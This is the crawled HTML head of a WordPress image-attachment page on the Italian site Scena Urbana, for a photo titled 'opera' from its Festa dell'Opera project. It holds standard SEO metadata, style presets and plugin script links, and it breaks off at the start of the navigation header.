

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.scenaurbana.com/project/festa-dellopera/12028649_720685328065555_8598640109260297805_o
body_size: 66611
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://www.scenaurbana.com/xmlrpc.php">
<link type="text/css" rel="stylesheet" href="//fast.fonts.net/cssapi/ba48c236-6290-49b7-81df-54d4f06164be.css"/>
<link href="https://fonts.googleapis.com/css?family=Source+Code+Pro" rel="stylesheet">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="en" href="http://www.scenaurbana.com/en" />
<link rel="alternate" hreflang="it" href="http://www.scenaurbana.com/project/festa-dellopera/12028649_720685328065555_8598640109260297805_o" />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>opera &#8226; Scena Urbana</title>
	<link rel="canonical" href="http://www.scenaurbana.com/project/festa-dellopera/12028649_720685328065555_8598640109260297805_o" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="opera &#8226; Scena Urbana" />
	<meta property="og:description" content="opera" />
	<meta property="og:url" content="http://www.scenaurbana.com/project/festa-dellopera/12028649_720685328065555_8598640109260297805_o/" />
	<meta property="og:site_name" content="Scena Urbana" />
	<meta property="article:publisher" content="https://www.facebook.com/ScenaUrbanaBrescia/" />
	<meta property="article:modified_time" content="2018-01-25T08:44:02+00:00" />
	<meta property="og:image" content="http://www.scenaurbana.com/project/festa-dellopera/12028649_720685328065555_8598640109260297805_o" />
	<meta property="og:image:width" content="1715" />
	<meta property="og:image:height" content="1139" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://www.scenaurbana.com/project/festa-dellopera/12028649_720685328065555_8598640109260297805_o/","url":"http://www.scenaurbana.com/project/festa-dellopera/12028649_720685328065555_8598640109260297805_o/","name":"opera &#8226; Scena Urbana","isPartOf":{"@id":"http://www.scenaurbana.com/#website"},"primaryImageOfPage":{"@id":"http://www.scenaurbana.com/project/festa-dellopera/12028649_720685328065555_8598640109260297805_o/#primaryimage"},"image":{"@id":"http://www.scenaurbana.com/project/festa-dellopera/12028649_720685328065555_8598640109260297805_o/#primaryimage"},"thumbnailUrl":"http://www.scenaurbana.com/wp-content/uploads/2018/01/12028649_720685328065555_8598640109260297805_o.jpg","datePublished":"2018-01-25T08:40:48+00:00","dateModified":"2018-01-25T08:44:02+00:00","breadcrumb":{"@id":"http://www.scenaurbana.com/project/festa-dellopera/12028649_720685328065555_8598640109260297805_o/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["http://www.scenaurbana.com/project/festa-dellopera/12028649_720685328065555_8598640109260297805_o/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"http://www.scenaurbana.com/project/festa-dellopera/12028649_720685328065555_8598640109260297805_o/#primaryimage","url":"http://www.scenaurbana.com/wp-content/uploads/2018/01/12028649_720685328065555_8598640109260297805_o.jpg","contentUrl":"http://www.scenaurbana.com/wp-content/uploads/2018/01/12028649_720685328065555_8598640109260297805_o.jpg","width":1715,"height":1139,"caption":"opera"},{"@type":"BreadcrumbList","@id":"http://www.scenaurbana.com/project/festa-dellopera/12028649_720685328065555_8598640109260297805_o/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.scenaurbana.com/"},{"@type":"ListItem","position":2,"name":"Festa dell&#8217;Opera","item":"http://www.scenaurbana.com/project/festa-dellopera"},{"@type":"ListItem","position":3,"name":"opera"}]},{"@type":"WebSite","@id":"http://www.scenaurbana.com/#website","url":"http://www.scenaurbana.com/","name":"Scena Urbana","description":"","publisher":{"@id":"http://www.scenaurbana.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.scenaurbana.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"http://www.scenaurbana.com/#organization","name":"Scena Urbana","url":"http://www.scenaurbana.com/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"http://www.scenaurbana.com/#/schema/logo/image/","url":"https://www.scenaurbana.com/wp-content/uploads/2018/01/logo.png","contentUrl":"https://www.scenaurbana.com/wp-content/uploads/2018/01/logo.png","width":174,"height":312,"caption":"Scena Urbana"},"image":{"@id":"http://www.scenaurbana.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ScenaUrbanaBrescia/","https://www.instagram.com/scenaurbana/?hl=it"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Scena Urbana &raquo; Feed" href="http://www.scenaurbana.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Scena Urbana &raquo; Feed dei commenti" href="http://www.scenaurbana.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Scena Urbana &raquo; opera Feed dei commenti" href="http://www.scenaurbana.com/project/festa-dellopera/12028649_720685328065555_8598640109260297805_o/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.scenaurbana.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.scenaurbana.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.scenaurbana.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='http://www.scenaurbana.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='http://www.scenaurbana.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='http://www.scenaurbana.com/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=1.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='//www.scenaurbana.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-statics-footer a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer a:hover,.wpml-ls-statics-footer a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-footer .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer .wpml-ls-current-language:hover>a, .wpml-ls-statics-footer .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-tm-admin-bar-css' href='http://www.scenaurbana.com/wp-content/plugins/wpml-translation-management/res/css/admin-bar-style.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css' href='http://www.scenaurbana.com/wp-content/themes/scena_urbana/dist/css/index.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="http://www.scenaurbana.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.scenaurbana.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#0b9fc6","border_on":"","button_1_button_colour":"#0b9fc6","button_1_button_hover":"#097f9e","button_1_link_colour":"#1e1e1e","button_1_as_button":"","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#282828","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"http:\/\/www.scenaurbana.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.scenaurbana.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="http://www.scenaurbana.com/wp-content/plugins/responsive-lightbox/assets/dompurify/purify.min.js?ver=3.1.7" id="dompurify-js"></script>
<script type="text/javascript" id="responsive-lightbox-sanitizer-js-before">
/* <![CDATA[ */
window.RLG = window.RLG || {}; window.RLG.sanitizeAllowedHosts = ["youtube.com","www.youtube.com","youtu.be","vimeo.com","player.vimeo.com"];
/* ]]> */
</script>
<script type="text/javascript" src="http://www.scenaurbana.com/wp-content/plugins/responsive-lightbox/js/sanitizer.js?ver=2.6.0" id="responsive-lightbox-sanitizer-js"></script>
<script type="text/javascript" src="http://www.scenaurbana.com/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=1.5.2" id="responsive-lightbox-swipebox-js"></script>
<script type="text/javascript" src="http://www.scenaurbana.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="http://www.scenaurbana.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":true,"animation":true,"hideCloseButtonOnMobile":false,"removeBarsOnMobile":false,"hideBars":true,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":true,"loopAtEnd":false,"woocommerce_gallery":false,"ajaxurl":"http:\/\/www.scenaurbana.com\/wp-admin\/admin-ajax.php","nonce":"16e5cb74b4","preview":false,"postId":186,"scriptExtension":false};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.scenaurbana.com/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.6.0" id="responsive-lightbox-js"></script>
<link rel="https://api.w.org/" href="http://www.scenaurbana.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.scenaurbana.com/wp-json/wp/v2/media/186" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.scenaurbana.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='http://www.scenaurbana.com/?p=186' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.scenaurbana.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.scenaurbana.com%2Fproject%2Ffesta-dellopera%2F12028649_720685328065555_8598640109260297805_o" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.scenaurbana.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.scenaurbana.com%2Fproject%2Ffesta-dellopera%2F12028649_720685328065555_8598640109260297805_o&#038;format=xml" />
<meta name="generator" content="WPML ver:4.3.12 stt:1,27;" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="http://www.scenaurbana.com/wp-content/uploads/2018/01/favicon.png" sizes="32x32" />
<link rel="icon" href="http://www.scenaurbana.com/wp-content/uploads/2018/01/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.scenaurbana.com/wp-content/uploads/2018/01/favicon.png" />
<meta name="msapplication-TileImage" content="http://www.scenaurbana.com/wp-content/uploads/2018/01/favicon.png" />

<!-- Google Analytics -->
<!-- <script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-113237331-1', 'auto');
ga('send', 'pageview');
</script> -->
<!-- End Google Analytics -->
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-186 attachmentid-186 attachment-jpeg wp-theme-scena_urbana group-blog">
	<main id="main" class="site-main overflow-hidden" role="main">

	<div id="primary" class="content-area">
		
<header class="nav nav--secondary px2 md-px3 lg-px4 sm-hide xs-hide">
  <div class="clearfix max-width-5 mx-auto">
    <div class="col col-12 md-col-4 px2 mb2 md-mb0">
      <a class="nav__logo" href="http://www.scenaurbana.com/" rel="home">
